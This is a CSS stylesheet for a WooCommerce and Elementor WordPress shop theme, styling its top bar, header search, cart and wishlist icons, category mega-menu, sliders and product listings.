/*wvn-title-heading*/
.wvn-title-heading .elementor-heading-title {
  position: relative;
}
.wvn-title-heading .elementor-heading-title:before,
.wvn-title-heading .elementor-heading-title:after {
  position: absolute;
  content: '';
}
.wvn-title-heading.style-default .elementor-heading-title:before {
  left: 0;
  top: 120%;
  height: 2px;
  width: 27px;
  display: inline-block;
  transition: .3s linear .1s;
  background-color: #ff4747;
}
.wvn-title-heading.style-default .elementor-heading-title:after {
  left: 0;
  top: 145%;
  height: 2px;
  width: 14px;
  display: inline-block;
  transition: .2s linear;
  background-color: #ff4747;
}
/*text gradient*/
/*input quanlity number*/
.woocommerce form div.quantity a.minus:hover,
.woocommerce form div.quantity a.plus:hover {
  background-color: #fafafa;
}
.woocommerce .entry-summary form div.quantity input[type="number"] {
  -moz-appearance: textfield;
  width: 24px;
  height: 24px;
  line-height: 24px;
  min-height: 24px;
  max-width: 24px;
  background-color: #fdfdfd;
  box-sizing: border-box;
}
/*list description single product*/
body.woocommerce .woocommerce-product-details__short-description ul,
body.woocommerce .elementor-text-editor ul {
  list-style-type: inherit;
  margin-left: 13px;
}
/*search mobile*/
div#sidr div.sidr-inner form.sidr-class-mobile-searchform button.sidr-class-searchform-submit {
  padding: 0;
  margin: 0;
  transform: translateY(-50%);
}
/*button comment*/
form#commentform p.form-submit input.submit {
  height: 36px;
  line-height: 36px;
  border: none;
  padding: 0 12px !important;
  text-align: center;
  border-radius: 2px;
}
/*button readmore blog*/
article.blog-entry.large-entry .blog-entry-readmore a {
  height: 36px;
  line-height: 36px;
  border: none;
  padding: 0 12px;
  text-align: center;
  border-radius: 2px;
  background-color: #ff4747;
  color: #fff;
}
article.blog-entry.large-entry .blog-entry-readmore a:hover {
  opacity: .9;
}
.my_account_orders .button.view::after {
  display: none !important;
}
/******************************************************************   TOPBAR   *******************************************************************/
div#top-bar-wrap div.container {
  height: 40px;
  line-height: 40px;
}
div#top-bar-wrap div.container div#top-bar-content div.navigation ul.top-bar-menu li.menu-item {
  margin: 0;
  padding: 0;
}
div#top-bar-wrap div.container div#top-bar-content div.navigation ul.top-bar-menu li.menu-item:not(:last-child):after {
  content: '';
  position: absolute;
  top: 13px;
  right: -1px;
  width: 1px;
  height: 16px;
  overflow: hidden;
  border-right: 1px solid #ccc;
}
div#top-bar-wrap div.container div#top-bar-content div.navigation ul.top-bar-menu li.menu-item > a.menu-link {
  padding: 0 10px;
  line-height: 39px;
  background-color: transparent;
}
div#top-bar-wrap div.container div#top-bar-content div.navigation ul.top-bar-menu li.menu-item:last-child > a.menu-link {
  padding-right: 0;
}
div#top-bar-wrap div.container div#top-bar-content div.navigation ul.top-bar-menu li.menu-item > a.menu-link img.icon._image {
  width: 18px;
}
div#top-bar-wrap div.container div#top-bar-content div.navigation ul.top-bar-menu li.menu-item.menu-item-has-children.dropdown {
  border: 1px solid transparent;
  border-bottom: none;
}
div#top-bar-wrap div.container div#top-bar-content div.navigation ul.top-bar-menu li.menu-item.menu-item-has-children.dropdown a.menu-link.sf-with-ul {
  z-index: 99;
  border-width: 0 1px;
  border-style: solid;
  border-color: transparent;
}
div#top-bar-wrap div.container div#top-bar-content div.navigation ul.top-bar-menu li.menu-item.menu-item-has-children.dropdown ul.sub-menu {
  border: 1px solid #e8e8e8;
  box-shadow: 0 2px 8px 0 rgba(0, 0, 0, 0.1);
  top: calc(100% - 1px);
  z-index: 98;
  display: block !important;
  opacity: 0!important;
  visibility: hidden;
  transition: none;
  padding: 10px 0;
}
div#top-bar-wrap div.container div#top-bar-content div.navigation ul.top-bar-menu li.menu-item.menu-item-has-children.dropdown ul.sub-menu li.menu-item {
  padding: 0;
}
div#top-bar-wrap div.container div#top-bar-content div.navigation ul.top-bar-menu li.menu-item.menu-item-has-children.dropdown ul.sub-menu li.menu-item a.menu-link {
  line-height: 20px;
  padding: 5px 10px;
}
div#top-bar-wrap div.container div#top-bar-content div.navigation ul.top-bar-menu li.menu-item.menu-item-has-children.dropdown ul.sub-menu li.menu-item:hover a.menu-link {
  background-color: #f2f2f2;
  color: #666;
}
div#top-bar-wrap div.container div#top-bar-content div.navigation ul.top-bar-menu li.menu-item.menu-item-has-children.dropdown:hover ul.sub-menu {
  visibility: visible;
  opacity: 1!important;
}
div#top-bar-wrap div.container div#top-bar-content div.navigation ul.top-bar-menu li.menu-item:last-child ul.sub-menu {
  left: auto;
  right: 0;
}
div#top-bar-wrap div.container div#top-bar-social {
  display: inline-block;
  line-height: 40px !important;
  position: relative;
  margin: 0;
  height: auto;
}
div#top-bar-wrap div.container div#top-bar-social ul li.woovina-facebook a span:before {
  content: '\f09a';
}
@media screen and (max-width: 1024px) {
  div#top-bar-wrap div#top-bar-inner div#top-bar-content div#top-bar-nav {
    display: inline-block;
  }
}
@media screen and (max-width: 850px) {
  div#top-bar-wrap div#top-bar-inner div#top-bar-social {
    display: none;
  }
}
/******************************************************************   HEADER   *******************************************************************/
header#site-header {
  z-index: auto;
}
header#site-header.custom-header form.woocommerce-product-search {
  display: flex;
  align-items: center;
  border: 2px solid #ff4747;
  border-radius: 4px;
}
header#site-header.custom-header form.woocommerce-product-search select.postform {
  order: 2;
  flex-basis: auto;
  appearance: none;
  width: auto;
  min-width: 165px;
  min-height: 34px;
  max-width: 135px;
  -webkit-appearance: none;
  background-image: url(../images/demo-29/down-arrow.png);
  background-size: 6%;
  background-repeat: no-repeat;
  background-position: 90% center;
  border: none;
  border-left: 1px solid #bfbfbf;
  border-radius: 0;
  color: #000;
  font-size: 13px;
  text-transform: capitalize;
  filter: opacity(0.7);
  overflow: hidden;
  text-overflow: ellipsis;
}
header#site-header.custom-header form.woocommerce-product-search select.postform option {
  color: #333;
  font-size: 12px;
  text-transform: capitalize;
}
header#site-header.custom-header form.woocommerce-product-search input.search-field {
  order: 1;
  flex: 1 1 auto;
  min-height: 34px;
  margin: 0;
  padding: 0 12px;
  font-size: 13px;
  color: #666;
  line-height: 18px;
  border: none;
}
header#site-header.custom-header form.woocommerce-product-search button {
  order: 3;
  flex-basis: 50px;
  margin: 0;
  padding: 0;
  min-height: 34px;
  font-size: 0;
  text-align: center;
  background-color: #ff4747;
  border-radius: 0;
}
header#site-header.custom-header form.woocommerce-product-search button:before {
  content: '';
  display: inline-block;
  width: 40px;
  height: 34px;
  background-image: url(../images/demo-29/icons-s6358434378.png);
  background-position: 0 -1321px;
  background-repeat: no-repeat;
}
header#site-header.custom-header div.elementor-widget-icon-list ul.elementor-icon-list-items li.elementor-icon-list-item a:hover {
  text-decoration: underline;
}
header#site-header.custom-header div.elementor-widget-icon-list ul.elementor-icon-list-items li.elementor-icon-list-item a:hover span.elementor-icon-list-text {
  color: #ff4747;
}
header#site-header.custom-header div.elementor-widget-wew-woo-menucart div.woovina-menucart__toggle a.elementor-button span.elementor-button-icon:before {
  top: 3px;
  right: 0;
  min-width: 28px;
  border-radius: 25px;
  background-color: #ff4747;
}
header#site-header.custom-header div.elementor-widget-wew-woo-menucart div.woovina-menucart__toggle a.elementor-button span.elementor-button-icon i.eicon:before {
  content: '';
  background-image: url(../images/demo-29/icons-s6358434378.png);
  background-repeat: no-repeat;
  background-position: 0 -575px;
  display: inline-block;
  width: 30px;
  height: 30px;
}
header#site-header.custom-header div.elementor-widget-wew-woo-menucart div.woovina-menucart__toggle a.elementor-button span.elementor-button-icon span.elementor-screen-only {
  position: relative;
  top: 0;
  margin: 0;
  font-size: 13px;
}
header#site-header.custom-header div.elementor-widget-wew-woo-menucart div.woovina-menucart__toggle a.elementor-button:hover span.elementor-button-icon i.eicon:before {
  background-position: 0 -625px;
}
header#site-header.custom-header div.elementor-widget-wew-woo-menucart div.woovina-menucart__toggle a.elementor-button:hover span.elementor-button-icon span.elementor-screen-only {
  color: #ff4747;
}
header#site-header.custom-header div.elementor-widget-wp-widget-widget_top_wishlist a.wishlist_products_counter.top_wishlist-heart:before {
  content: '';
  background-image: url(../images/demo-29/icons-s6358434378.png);
  background-position: 0 -3592px;
  background-repeat: no-repeat;
  display: inline-block;
  width: 30px;
  height: 30px;
}
header#site-header.custom-header div.elementor-widget-wp-widget-widget_top_wishlist a.wishlist_products_counter.top_wishlist-heart span.wishlist_products_counter_text {
  display: inline-block;
  max-width: 35px;
  overflow: hidden;
  position: relative;
  top: 5px;
  left: 3px;
  line-height: 16px;
}
header#site-header.custom-header div.elementor-widget-wp-widget-widget_top_wishlist a.wishlist_products_counter.top_wishlist-heart span.wishlist_products_counter_number {
  position: absolute;
  top: 3px;
  left: 18px;
  background-color: #ff4747;
  display: inline-block;
  min-width: 18px;
  height: 18px;
  border-radius: 18px;
  text-align: center;
  line-height: 18px;
  color: #fff;
  font-size: 10px;
}
header#site-header.custom-header div.elementor-widget-wp-widget-widget_top_wishlist a.wishlist_products_counter.top_wishlist-heart:hover:before {
  background-position: 0 -3642px;
}
header#site-header.custom-header div.elementor-widget-shortcode a.wpl-link:before,
header#site-header.custom-header div.elementor-widget-shortcode a.wpl-my-account-link:before {
  content: '';
  background-image: url(../images/demo-29/icons-s6358434378.png);
  background-repeat: no-repeat;
  background-position: 0 -3404px;
  display: inline-block;
  width: 30px;
  height: 30px;
  position: absolute;
  top: 5px;
  left: 0;
}
header#site-header.custom-header div.elementor-widget-shortcode span.text {
  display: block;
  line-height: 16px;
}
header#site-header.custom-header div.elementor-widget-shortcode:hover a.wpl-link,
header#site-header.custom-header div.elementor-widget-shortcode:hover a.wpl-my-account-link {
  color: #ff4747;
}
header#site-header.custom-header div.elementor-widget-shortcode:hover a.wpl-link:before,
header#site-header.custom-header div.elementor-widget-shortcode:hover a.wpl-my-account-link:before {
  background-position: 0 -3454px;
}
body.home.admin-bar .elementor-element.img-bottom-account > .elementor-widget-container {
  margin-bottom: 11px;
}
header#site-header .wvn-custom-header-mobile .elementor-widget-wew-nav.left div.woovina-mobile-menu-icon a.mobile-menu {
  line-height: 22px;
  padding: 0;
  color: #666;
  transition: none;
}
header#site-header .wvn-custom-header-mobile .elementor-widget-wew-nav.left div.woovina-mobile-menu-icon a.mobile-menu div.hamburger-box div.hamburger-inner {
  bottom: 0;
}
header#site-header .wvn-custom-header-mobile .elementor-widget-wew-nav.left div.woovina-mobile-menu-icon a.mobile-menu div.hamburger-box div.hamburger-inner:before {
  top: -10px;
}
header#site-header .wvn-custom-header-mobile .elementor-widget-wew-nav.left div.woovina-mobile-menu-icon a.mobile-menu div.hamburger-box div.hamburger-inner:after {
  top: -5px;
}
header#site-header .wvn-custom-header-mobile .elementor-widget-wew-nav.left div.woovina-mobile-menu-icon a.mobile-menu span.woovina-text {
  padding-left: 2px;
  font-size: 16px;
  font-weight: 600;
}
header#site-header .wvn-custom-header-mobile .elementor-widget-wew-nav.left div.woovina-mobile-menu-icon a.mobile-menu:hover {
  color: #333;
}
header#site-header .wvn-custom-header-mobile .elementor-widget-wew-nav.left div.woovina-mobile-menu-icon a.mobile-menu:hover div.hamburger {
  opacity: 1;
}
header#site-header .wvn-custom-header-mobile .elementor-widget-wew-nav.left div.woovina-mobile-menu-icon a.mobile-menu:hover div.hamburger .hamburger-inner,
header#site-header .wvn-custom-header-mobile .elementor-widget-wew-nav.left div.woovina-mobile-menu-icon a.mobile-menu:hover div.hamburger .hamburger-inner::before,
header#site-header .wvn-custom-header-mobile .elementor-widget-wew-nav.left div.woovina-mobile-menu-icon a.mobile-menu:hover div.hamburger .hamburger-inner::after {
  background-color: #333;
}
header#site-header .wvn-custom-header-mobile .elementor-widget-wew-nav.left div.woovina-mobile-menu-icon a.wcmenucart {
  display: none;
}
header#site-header .wvn-custom-header-mobile .elementor-widget-wew-nav.right div.woovina-mobile-menu-icon a.mobile-menu {
  display: none;
}
header#site-header .wvn-custom-header-mobile .elementor-widget-wew-nav.right div.woovina-mobile-menu-icon a.wcmenucart span.wcmenucart-total span.amount {
  font-size: 16px;
  font-weight: 600;
  color: #666;
  transition: none;
  letter-spacing: 0;
}
header#site-header .wvn-custom-header-mobile .elementor-widget-wew-nav.right div.woovina-mobile-menu-icon a.wcmenucart span.wcmenucart-total span.amount span.woocommerce-Price-currencySymbol {
  color: #666;
}
header#site-header .wvn-custom-header-mobile .elementor-widget-wew-nav.right div.woovina-mobile-menu-icon a.wcmenucart span.wcmenucart-cart-icon span.wcmenucart-count {
  margin-top: -6px;
}
/*Categories-header*/
.categories-has-title div.woovina-menu-toggle {
  justify-content: flex-start;
  padding: 0 18px;
  border: 1px solid #e8e8e8!important;
  height: 40px;
  line-height: 40px;
  margin: 0;
}
.categories-has-title div.woovina-menu-toggle .woovina-nav-menu-toggle-title {
  font-size: 14px;
}
.categories-has-title div.woovina-menu-toggle .woovina-nav-menu-toggle-title i:before {
  content: '\e816';
  font-family: eicons;
}
.categories-has-title nav.woovina-nav-menu--dropdown {
  overflow: visible;
  position: absolute;
  top: 100%;
  width: 100%;
  margin: 0;
  z-index: 1;
}
.categories-has-title nav.woovina-nav-menu--dropdown ul.woovina-nav-menu > li {
  border-width: 1px;
  border-style: solid;
  border-top-color: transparent;
  border-bottom-color: transparent;
  border-left-color: #e8e8e8;
  border-right-color: #e8e8e8;
  margin-bottom: -1px;
}
.categories-has-title nav.woovina-nav-menu--dropdown ul.woovina-nav-menu > li > a img,
.categories-has-title nav.woovina-nav-menu--dropdown ul.woovina-nav-menu > li > a i {
  display: inline-block;
  margin-right: 8px;
  filter: opacity(0.7);
}
.rtl .categories-has-title nav.woovina-nav-menu--dropdown ul.woovina-nav-menu > li > a img,
.rtl .categories-has-title nav.woovina-nav-menu--dropdown ul.woovina-nav-menu > li > a i {
  margin-left: 8px;
  margin-right: 0;
}
.categories-has-title nav.woovina-nav-menu--dropdown ul.woovina-nav-menu > li.has-megamenu {
  position: unset;
}
.categories-has-title nav.woovina-nav-menu--dropdown ul.woovina-nav-menu > li.has-megamenu > ul.sub-menu {
  min-height: calc(100% + 2px);
  padding: 10px 20px 20px;
  grid-gap: 20px;
  grid-auto-rows: max-content;
  border-radius: 0px 8px 8px 8px;
  left: calc(100% - 1px)!important;
}
.rtl .categories-has-title nav.woovina-nav-menu--dropdown ul.woovina-nav-menu > li.has-megamenu > ul.sub-menu {
  left: auto !important;
  right: calc(100% - 1px) !important;
}
.rtl.categories-has-title nav.woovina-nav-menu--dropdown ul.woovina-nav-menu > li.has-megamenu > ul.sub-menu {
  left: auto !important;
  right: calc(100% - 1px) !important;
}
.categories-has-title nav.woovina-nav-menu--dropdown ul.woovina-nav-menu > li.has-megamenu > ul.sub-menu li {
  min-width: 220px;
}
.categories-has-title nav.woovina-nav-menu--dropdown ul.woovina-nav-menu > li.has-megamenu > ul.sub-menu li.menu-item-has-children > a .sub-arrow {
  display: none;
}
.categories-has-title nav.woovina-nav-menu--dropdown ul.woovina-nav-menu > li.has-megamenu > ul.sub-menu li ul.sub-menu {
  display: flex !important;
  flex-direction: column;
  opacity: 1 !important;
  position: static;
  border: none;
}
.categories-has-title nav.woovina-nav-menu--dropdown ul.woovina-nav-menu > li.has-megamenu > ul.sub-menu li ul.sub-menu li a {
  padding: 0!important;
}
.categories-has-title nav.woovina-nav-menu--dropdown ul.woovina-nav-menu > li.has-megamenu > ul.sub-menu .banner-categories > a {
  max-width: unset;
  margin: 0;
  border: none;
}
.categories-has-title nav.woovina-nav-menu--dropdown ul.woovina-nav-menu > li.has-megamenu > ul.sub-menu .banner-categories > a img {
  width: 100%;
  border-radius: 5px;
}
.categories-has-title nav.woovina-nav-menu--dropdown ul.woovina-nav-menu > li.has-megamenu > ul.sub-menu .banner-categories > a .menu-text {
  display: none;
}
.categories-has-title nav.woovina-nav-menu--dropdown ul.woovina-nav-menu > li.has-megamenu > ul.sub-menu > li > a {
  font-weight: 700;
  line-height: 35px;
  border-bottom: 1px solid #e9e9e9;
  margin-bottom: 5px;
  padding: 0!important;
  color: #333333;
}
.categories-has-title nav.woovina-nav-menu--dropdown ul.woovina-nav-menu > li.has-megamenu.has-megamenu-cl-1 > ul.sub-menu {
  grid-template-columns: repeat(1, 1fr);
}
.categories-has-title nav.woovina-nav-menu--dropdown ul.woovina-nav-menu > li.has-megamenu.has-megamenu-cl-2 > ul.sub-menu {
  grid-template-columns: repeat(2, 1fr);
}
.categories-has-title nav.woovina-nav-menu--dropdown ul.woovina-nav-menu > li.has-megamenu.has-megamenu-cl-3 > ul.sub-menu {
  grid-template-columns: repeat(3, 1fr);
}
.categories-has-title nav.woovina-nav-menu--dropdown ul.woovina-nav-menu > li.has-megamenu.has-megamenu-cl-4 > ul.sub-menu {
  grid-template-columns: repeat(4, 1fr);
}
.categories-has-title nav.woovina-nav-menu--dropdown ul.woovina-nav-menu > li.has-megamenu.has-megamenu-cl-1 > ul.sub-menu .banner-categories {
  grid-column-start: 1;
  grid-column-end: 2;
}
.categories-has-title nav.woovina-nav-menu--dropdown ul.woovina-nav-menu > li.has-megamenu.has-megamenu-cl-2 > ul.sub-menu .banner-categories {
  grid-column-start: 1;
  grid-column-end: 3;
}
.categories-has-title nav.woovina-nav-menu--dropdown ul.woovina-nav-menu > li.has-megamenu.has-megamenu-cl-3 > ul.sub-menu .banner-categories {
  grid-column-start: 1;
  grid-column-end: 4;
}
.categories-has-title nav.woovina-nav-menu--dropdown ul.woovina-nav-menu > li.has-megamenu.has-megamenu-cl-4 > ul.sub-menu .banner-categories {
  grid-column-start: 1;
  grid-column-end: 5;
}
.categories-has-title nav.woovina-nav-menu--dropdown ul.woovina-nav-menu > li.has-megamenu:hover > ul.sub-menu {
  display: grid;
}
.categories-has-title nav.woovina-nav-menu--dropdown ul.woovina-nav-menu > li:last-child {
  border-radius: 0 0 8px 8px;
  background-color: #f9f9f9;
  border-bottom-color: #e8e8e8;
}
.categories-has-title nav.woovina-nav-menu--dropdown ul.woovina-nav-menu > li:hover {
  border-right-color: #fff;
  border-top-color: #e8e8e8;
  border-bottom-color: #e8e8e8;
}
.categories-has-title nav.woovina-nav-menu--dropdown ul.woovina-nav-menu > li:first-child:hover{
  border-top-color: transparent;
}
.categories-has-title nav.woovina-nav-menu--dropdown ul.woovina-nav-menu > li:hover > a {
  font-weight: bold;
}
.categories-has-title nav.woovina-nav-menu--dropdown ul.woovina-nav-menu > li:hover > a img,
.categories-has-title nav.woovina-nav-menu--dropdown ul.woovina-nav-menu > li:hover > a i {
  filter: opacity(1);
}
.categories-has-title nav.woovina-nav-menu--dropdown ul.woovina-nav-menu li a {
  justify-content: flex-start;
  padding: 7px 25px 7px 15px !important;
  width: calc(100% + 1px);
}
.rtl .categories-has-title nav.woovina-nav-menu--dropdown ul.woovina-nav-menu li a {
  padding: 7px 15px 7px 25px !important;
}
.categories-has-title nav.woovina-nav-menu--dropdown ul.woovina-nav-menu li.menu-item-has-children > a .sub-arrow {
  position: absolute;
  right: 10px;
  padding: 0;
  margin: 0;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
}
.rtl .categories-has-title nav.woovina-nav-menu--dropdown ul.woovina-nav-menu li.menu-item-has-children > a .sub-arrow {
  left: 10px;
  right: auto;
}
.rtl.categories-has-title nav.woovina-nav-menu--dropdown ul.woovina-nav-menu li.menu-item-has-children > a .sub-arrow {
  left: 10px;
  right: auto;
}
.categories-has-title nav.woovina-nav-menu--dropdown ul.woovina-nav-menu li.menu-item-has-children > a .sub-arrow i:before {
  content: '\f105';
  font-size: 12px;
}
.categories-has-title nav.woovina-nav-menu--dropdown ul.woovina-nav-menu li ul.sub-menu {
  position: absolute;
  top: -1px;
  left: 100% !important;
  border: 1px solid #e8e8e8;
  display: none;
  z-index: -1;
  border-radius: 0;
}
.rtl .categories-has-title nav.woovina-nav-menu--dropdown ul.woovina-nav-menu li ul.sub-menu {
  left: auto !important;
  right: 100% !important;
}
.rtl.categories-has-title nav.woovina-nav-menu--dropdown ul.woovina-nav-menu li ul.sub-menu {
  left: auto !important;
  right: 100% !important;
}
.categories-has-title nav.woovina-nav-menu--dropdown ul.woovina-nav-menu li ul.sub-menu li a {
  font-size: inherit;
  margin: 0;
  border-left: none;
  display: block;
  line-height: 26px;
  max-width: 190px;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
}
.categories-has-title nav.woovina-nav-menu--dropdown ul.woovina-nav-menu li:hover.menu-item-has-children > a .sub-arrow {
  display: none;
}
.categories-has-title nav.woovina-nav-menu--dropdown ul.woovina-nav-menu li:hover > ul {
  display: block;
}
.home .categories-has-title div.woovina-menu-toggle + nav.woovina-nav-menu--dropdown{
  transform: scaleY(1);
  max-height: 100vh;
}
.home .is-sticky #site-header .categories-has-title div.woovina-menu-toggle:not(.elementor-active) + nav.woovina-nav-menu--dropdown{
  transform: scaleY(0);
  max-height: 0;
}
.home .is-sticky #site-header .categories-has-title div.woovina-menu-toggle + nav.woovina-nav-menu--dropdown {
  transform: scaleY(1);
  max-height: 100vh;
}
.home div.woovina-sticky-header-holder:not(.is-sticky) .new-categories  >.elementor-widget-wrap{
  padding-bottom: 0!important;
} 
.home div.woovina-sticky-header-holder:not(.is-sticky) .categories-has-title div.woovina-menu-toggle{
  pointer-events: none;
  height: 50px;
  line-height: 50px;
}
@media screen and (max-width: 767px) {
  header#site-header .wvn-custom-header-mobile .elementor-widget-wew-nav.left div.woovina-mobile-menu-icon a.mobile-menu {
    line-height: 15px;
    letter-spacing: 0;
  }
  header#site-header .wvn-custom-header-mobile .elementor-widget-wew-nav.left div.woovina-mobile-menu-icon a.mobile-menu div.hamburger {
    display: block;
  }
  header#site-header .wvn-custom-header-mobile .elementor-widget-wew-nav.left div.woovina-mobile-menu-icon a.mobile-menu div.hamburger-box div.hamburger-inner,
  header#site-header .wvn-custom-header-mobile .elementor-widget-wew-nav.left div.woovina-mobile-menu-icon a.mobile-menu div.hamburger-box div.hamburger-inner:before,
  header#site-header .wvn-custom-header-mobile .elementor-widget-wew-nav.left div.woovina-mobile-menu-icon a.mobile-menu div.hamburger-box div.hamburger-inner:after {
    width: 32px;
  }
  header#site-header .wvn-custom-header-mobile .elementor-widget-wew-nav.left div.woovina-mobile-menu-icon a.mobile-menu span.woovina-text {
    font-size: 11px;
    padding-left: 0;
  }
  header#site-header .wvn-custom-header-mobile .elementor-widget-wew-nav.right div.woovina-mobile-menu-icon a.wcmenucart {
    display: flex;
    flex-direction: column-reverse;
    justify-content: flex-end;
    line-height: 1;
  }
  header#site-header .wvn-custom-header-mobile .elementor-widget-wew-nav.right div.woovina-mobile-menu-icon a.wcmenucart span.wcmenucart-total {
    margin: 0;
  }
  header#site-header .wvn-custom-header-mobile .elementor-widget-wew-nav.right div.woovina-mobile-menu-icon a.wcmenucart span.wcmenucart-total span.amount {
    font-size: 12px;
    display: none;
  }
  .woocommerce ul.products:not(.list) li.product div.product-inner ul.woo-entry-inner li.image-wrap div.woo-entry-image div.jquery-countdown {
    display: none;
  }
  div#top-bar-wrap div.container div#top-bar-content div.navigation ul.top-bar-menu li.menu-item.hide {
    display: none;
  }
}
/******************************************************************   HOME   *********************************************************************/
.view-more a:hover {
  text-decoration: underline;
}
.view-more.flash-deal a:hover {
  color: #ff4747;
}
.view-more.top-selection a:hover {
  color: #3fa6f5;
}
.view-more.new a:hover {
  color: #33c58c;
}
.categories-special div.elementor-widget-wrap {
  display: block !important;
}
.categories-special div.elementor-widget-wrap .float-left {
  float: left;
}
body.home .my-account {
  display: none;
}
body.home.logged-in .my-account {
  display: block;
}
body.home.logged-in .wpl-link {
  display: none;
}
/*wvn-slider*/
div.wvn-slider div.slick-slide-bg {
  border-radius: 8px;
}
div.wvn-slider button.slick-arrow {
  background-color: #000;
  height: 50px;
  width: 30px;
  text-align: center;
  opacity: 0;
  transition: none;
}
div.wvn-slider button.slick-arrow:before {
  line-height: 50px;
  transition: none;
}
div.wvn-slider button.slick-arrow.slick-prev {
  left: 0;
  border-radius: 0 2px 2px 0;
}
div.wvn-slider button.slick-arrow.slick-next {
  right: 0;
  border-radius: 2px 0 0 2px;
}
div.wvn-slider button.slick-arrow:hover {
  background-color: #000;
}
div.wvn-slider button.slick-arrow:focus {
  background-color: #000;
}
div.wvn-slider:hover button.slick-arrow {
  opacity: .7;
}
div.wvn-slider ul.slick-dots {
  text-align: right;
  right: 10px;
}
div.wvn-slider ul.slick-dots li {
  opacity: 1;
}
div.wvn-slider ul.slick-dots li button:before {
  opacity: 1;
}
div.wvn-slider ul.slick-dots li.slick-active button:before {
  color: #ff4747 !important;
  opacity: 1;
}
/*woo slider*/
div.elementor-widget-wew-woo-slider.wvn-woo-slider-small div.wew-woo-slider {
  cursor: grab;
}
div.elementor-widget-wew-woo-slider.wvn-woo-slider-small div.wew-woo-slider ul.products li.product {
  margin-bottom: 0;
}
div.elementor-widget-wew-woo-slider.wvn-woo-slider-small div.wew-woo-slider ul.products li.product ul.woo-entry-inner {
  display: flex;
  flex-direction: column;
  padding-bottom: 0;
}
div.elementor-widget-wew-woo-slider.wvn-woo-slider-small div.wew-woo-slider ul.products li.product ul.woo-entry-inner li.image-wrap {
  order: 1;
}
div.elementor-widget-wew-woo-slider.wvn-woo-slider-small div.wew-woo-slider ul.products li.product ul.woo-entry-inner li.image-wrap div.woo-entry-image li.btn-wrap,
div.elementor-widget-wew-woo-slider.wvn-woo-slider-small div.wew-woo-slider ul.products li.product ul.woo-entry-inner li.image-wrap div.woo-entry-image div.jquery-countdown {
  display: none;
}
div.elementor-widget-wew-woo-slider.wvn-woo-slider-small div.wew-woo-slider ul.products li.product ul.woo-entry-inner li.sold-info,
div.elementor-widget-wew-woo-slider.wvn-woo-slider-small div.wew-woo-slider ul.products li.product ul.woo-entry-inner li.inner div.star-rating {
  display: none;
}
div.elementor-widget-wew-woo-slider.wvn-woo-slider-small div.wew-woo-slider ul.products li.product ul.woo-entry-inner li.inner {
  order: 2;
  margin-bottom: 0;
}
div.elementor-widget-wew-woo-slider.wvn-woo-slider-small div.wew-woo-slider ul.products li.product ul.woo-entry-inner li.inner span.price {
  font-size: 14px;
}
div.elementor-widget-wew-woo-slider.wvn-woo-slider-small div.wew-woo-slider ul.products li.product ul.woo-entry-inner li.inner span.price span.amount {
  font-size: 14px;
}
div.elementor-widget-wew-woo-slider.wvn-woo-slider-small div.wew-woo-slider ul.products li.product ul.woo-entry-inner li.inner span.price ins span.amount {
  font-size: 14px;
}
div.elementor-widget-wew-woo-slider.wvn-woo-slider-small div.wew-woo-slider ul.products li.product ul.woo-entry-inner li.title {
  display: none;
}
div.elementor-widget-wew-woo-slider.wvn-woo-slider-small div.wew-woo-slider ul.products li.product:hover div.product-inner {
  box-shadow: none;
}
div.elementor-widget-wew-woo-slider.wvn-woo-slider-small.in-hero div.wew-woo-slider ul.products {
  padding-bottom: 6px;
}
div.elementor-widget-wew-woo-slider.wvn-woo-slider-small.in-hero div.wew-woo-slider ul.products li.product ul.woo-entry-inner li.inner {
  margin-bottom: 0;
  margin-top: -25px;
}
div.elementor-widget-wew-woo-slider.wvn-woo-slider-small.in-hero div.wew-woo-slider ul.products li.product ul.woo-entry-inner li.inner span.price {
  text-align: center;
  background-color: #ff4747;
  color: rgba(255, 255, 255, 0.9);
  border-radius: 10px;
  padding: 1px 3px 5px;
}
div.elementor-widget-wew-woo-slider.wvn-woo-slider-small.in-hero div.wew-woo-slider ul.products li.product ul.woo-entry-inner li.inner span.price span.amount {
  color: rgba(255, 255, 255, 0.9);
  font-size: 14px;
}
div.elementor-widget-wew-woo-slider.wvn-woo-slider-small.in-hero div.wew-woo-slider ul.products li.product ul.woo-entry-inner li.inner span.price del {
  display: none;
  color: rgba(255, 255, 255, 0.7);
}
div.elementor-widget-wew-woo-slider.wvn-woo-slider-small.in-hero div.wew-woo-slider ul.products li.product ul.woo-entry-inner li.inner span.price del span.amount {
  color: rgba(255, 255, 255, 0.7);
}
div.elementor-widget-wew-woo-slider.wvn-woo-slider-small.in-hero div.wew-woo-slider ul.products li.product ul.woo-entry-inner li.inner span.price ins span.amount {
  color: rgba(255, 255, 255, 0.9);
  font-size: 14px;
}
div.elementor-widget-wew-woo-slider.wvn-woo-slider-small.in-hero div.wew-woo-slider ul.products li.product ul.woo-entry-inner li.title {
  margin: 6px 0 0;
  padding: 0;
  order: 3;
  text-align: center;
}
div.elementor-widget-wew-woo-slider.wvn-woo-slider-small.in-hero div.wew-woo-slider ul.products li.product ul.woo-entry-inner li.title a {
  display: inline-block !important;
  white-space: nowrap;
  max-width: 100px;
  font-weight: 600;
  font-size: 11px;
  line-height: 16px;
}
div.elementor-widget-wew-woo-slider.wvn-woo-slider-small.top-selection div.wew-woo-slider ul.products li.product ul.woo-entry-inner li.inner span.price span.amount {
  color: #3fa6f5;
}
div.elementor-widget-wew-woo-slider.wvn-woo-slider-small.top-selection div.wew-woo-slider ul.products li.product ul.woo-entry-inner li.inner span.price ins span.amount {
  color: #3fa6f5;
}
div.elementor-widget-wew-woo-slider.wvn-woo-slider-small.new div.wew-woo-slider ul.products li.product ul.woo-entry-inner li.inner span.price span.amount {
  color: #33c58c;
}
div.elementor-widget-wew-woo-slider.wvn-woo-slider-small.new div.wew-woo-slider ul.products li.product ul.woo-entry-inner li.inner span.price ins span.amount {
  color: #33c58c;
}
div.elementor-widget-wew-woo-slider.wvn-flash-deal div.wew-woo-slider {
  cursor: grab;
}
div.elementor-widget-wew-woo-slider.wvn-flash-deal div.wew-woo-slider ul.products li.product {
  margin-bottom: 0;
}
div.elementor-widget-wew-woo-slider.wvn-flash-deal div.wew-woo-slider ul.products li.product ul.woo-entry-inner li:not(:first-child) {
  padding: 0;
}
div.elementor-widget-wew-woo-slider.wvn-flash-deal div.wew-woo-slider ul.products li.product ul.woo-entry-inner li:not(:last-child) {
  margin-bottom: 3px;
}
